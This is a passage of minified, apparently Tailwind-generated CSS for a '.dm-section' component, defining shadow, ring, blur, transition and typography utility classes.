var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-3px_0px_0px_theme\(colors\.accent\.700\)\]{--tw-shadow: inset 0px -3px 0px 0px var(--accent-70);--tw-shadow-colored: inset 0px -3px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-3px_0px_0px_theme\(colors\.neutral\.700\)\]{--tw-shadow: inset 0px -3px 0px 0px var(--neutral-70);--tw-shadow-colored: inset 0px -3px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-3px_0px_0px_theme\(colors\.secondary\.700\)\]{--tw-shadow: inset 0px -3px 0px 0px var(--secondary-70);--tw-shadow-colored: inset 0px -3px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[inset_0px_-4px_0px_0px_theme\(colors\.primary\.500\)\]{--tw-shadow: inset 0px -4px 0px 0px var(--primary-50);--tw-shadow-colored: inset 0px -4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-none{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .outline-none{outline:2px solid transparent;outline-offset:2px}.dm-section .outline{outline-style:solid}.dm-section .ring-0{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-1{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-2{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-\[1px\]{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.dm-section .ring-inset{--tw-ring-inset: inset}.dm-section .ring-\[\#7fe454\]{--tw-ring-opacity: 1;--tw-ring-color: rgb(127 228 84 / var(--tw-ring-opacity, 1))}.dm-section .ring-black\/20{--tw-ring-color: rgb(0 0 0 / .2)}.dm-section .ring-green_500{--tw-ring-opacity: 1;--tw-ring-color: rgb(64 214 0 / var(--tw-ring-opacity, 1))}.dm-section .ring-grey_200{--tw-ring-opacity: 1;--tw-ring-color: rgb(85 85 85 / var(--tw-ring-opacity, 1))}.dm-section .ring-grey_300{--tw-ring-opacity: 1;--tw-ring-color: rgb(56 56 56 / var(--tw-ring-opacity, 1))}.dm-section .ring-offset-0{--tw-ring-offset-width: 0px}.dm-section .ring-offset-white{--tw-ring-offset-color: #fff}.dm-section .blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .blur-\[6px\]{--tw-blur: blur(6px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .blur-xl{--tw-blur: blur(24px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgb(0 0 0 / .1)) drop-shadow(0 1px 1px rgb(0 0 0 / .06));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .drop-shadow-sm{--tw-drop-shadow: drop-shadow(0 1px 1px rgb(0 0 0 / .05));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .drop-shadow-xl{--tw-drop-shadow: drop-shadow(0 20px 13px rgb(0 0 0 / .03)) drop-shadow(0 8px 5px rgb(0 0 0 / .08));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.dm-section .backdrop-blur-sm{--tw-backdrop-blur: blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.dm-section .transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.dm-section .duration-150{transition-duration:.15s}.dm-section .duration-200{transition-duration:.2s}.dm-section .duration-300{transition-duration:.3s}.dm-section .duration-500{transition-duration:.5s}.dm-section .\!ease-linear{transition-timing-function:linear!important}.dm-section .ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.dm-section .ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.dm-section .dm-hidden{display:none}.dm-section .title-4xl-light{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-4xl-regular{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-4xl-medium{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-4xl-semibold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-4xl-bold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-4xl-extrabold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-4xl-black{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-3xl-light{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-3xl-regular{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-3xl-medium{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-3xl-semibold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-3xl-bold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-3xl-extrabold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-3xl-black{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-2xl-light{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-2xl-regular{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-2xl-medium{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-2xl-semibold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-2xl-bold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-2xl-extrabold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-2xl-black{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-xl-light{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:300;font-family:var(--title-family)}.dm-section .title-xl-regular{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:400;font-family:var(--title-family)}.dm-section .title-xl-medium{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:500;font-family:var(--title-family)}.dm-section .title-xl-semibold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:600;font-family:var(--title-family)}.dm-section .title-xl-bold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:700;font-family:var(--title-family)}.dm-section .title-xl-extrabold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:800;font-family:var(--title-family)}.dm-section .title-xl-black{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:900;font-family:var(--title-family)}.dm-section .title-lg-light{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:300;font-family:var(--title-family)}.dm-section .title-lg-regular{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:400;font-family:var(--title-family)}.dm-section .title-lg-medium{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:500;font-family:var(--title-family)}.dm-section .title-lg-semibold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:600;font-family:var(--title-family)}.dm-section .title-lg-bold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:700;font-family:var(--title-family)}.dm-section .title-lg-extrabold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:800;font-family:var(--title-family)}.dm-section .title-lg-black{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:900;font-family:var(--title-family)}.dm-section .title-md-light{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:300;font-family:var(--title-family)}.dm-section .title-md-regular{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:400;font-family:var(--title-family)}.dm-section .title-md-medium{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:500;font-family:var(--title-family)}.dm-section .title-md-semibold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:600;font-family:var(--title-family)}.dm-section .title-md-bold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:700;font-family:var(--title-family)}.dm-section .title-md-extrabold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:800;font-family:var(--title-family)}.dm-section .title-md-black{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:900;font-family:var(--title-family)}.dm-section .title-sm-light{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:300;font-family:var(--title-family)}.dm-section .title-sm-regular{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:400;font-family:var(--title-family)}.dm-section .title-sm-medium{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:500;font-family:var(--title-family)}.dm-section .title-sm-semibold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:600;font-family:var(--title-family)}.dm-section .title-sm-bold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:700;font-family:var(--title-family)}.dm-section .title-sm-extrabold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:800;font-family:var(--title-family)}.dm-section .title-sm-black{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:900;font-family:var(--title-family)}.dm-section .title-xs-light{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-xs-regular{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-xs-medium{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-xs-semibold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-xs-bold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-xs-extrabold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-xs-black{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-2xs-light{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-2xs-regular{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-2xs-medium{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-2xs-semibold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-2xs-bold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-2xs-extrabold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-2xs-black{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-3xs-light{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-3xs-regular{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-3xs-medium{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-3xs-semibold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-3xs-bold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-3xs-extrabold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-3xs-black{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-4xs-light{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-4xs-regular{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-4xs-medium{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-4xs-semibold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-4xs-bold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-4xs-extrabold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-4xs-black{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:900;font-family:var(--title-family)}.dm-section .title-5xs-light{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:300;font-family:var(--title-family)}.dm-section .title-5xs-regular{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:400;font-family:var(--title-family)}.dm-section .title-5xs-medium{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:500;font-family:var(--title-family)}.dm-section .title-5xs-semibold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:600;font-family:var(--title-family)}.dm-section .title-5xs-bold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:700;font-family:var(--title-family)}.dm-section .title-5xs-extrabold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:800;font-family:var(--title-family)}.dm-section .title-5xs-black{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:900;font-family:var(--title-family)}.dm-section .content-4xl-light{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-4xl-regular{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-4xl-medium{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:500;font-family:var(--content-family)}.dm-section .content-4xl-semibold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-4xl-bold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-4xl-extrabold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-4xl-black{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-3xl-light{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-3xl-regular{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-3xl-medium{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:500;font-family:var(--content-family)}.dm-section .content-3xl-semibold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-3xl-bold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-3xl-extrabold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-3xl-black{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-2xl-light{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-2xl-regular{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-2xl-medium{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:500;font-family:var(--content-family)}.dm-section .content-2xl-semibold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-2xl-bold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-2xl-extrabold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-2xl-black{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-xl-light{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:300;font-family:var(--content-family)}.dm-section .content-xl-regular{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:400;font-family:var(--content-family)}.dm-section .content-xl-medium{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:500;font-family:var(--content-family)}.dm-section .content-xl-semibold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:600;font-family:var(--content-family)}.dm-section .content-xl-bold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:700;font-family:var(--content-family)}.dm-section .content-xl-extrabold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:800;font-family:var(--content-family)}.dm-section .content-xl-black{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:900;font-family:var(--content-family)}.dm-section .content-lg-light{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:300;font-family:var(--content-family)}.dm-section .content-lg-regular{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:400;font-family:var(--content-family)}.dm-section .content-lg-medium{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:500;font-family:var(--content-family)}.dm-section .content-lg-semibold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:600;font-family:var(--content-family)}.dm-section .content-lg-bold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:700;font-family:var(--content-family)}.dm-section .content-lg-extrabold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:800;font-family:var(--content-family)}.dm-section .content-lg-black{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:900;font-family:var(--content-family)}.dm-section .content-md-light{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:300;font-family:var(--content-family)}.dm-section 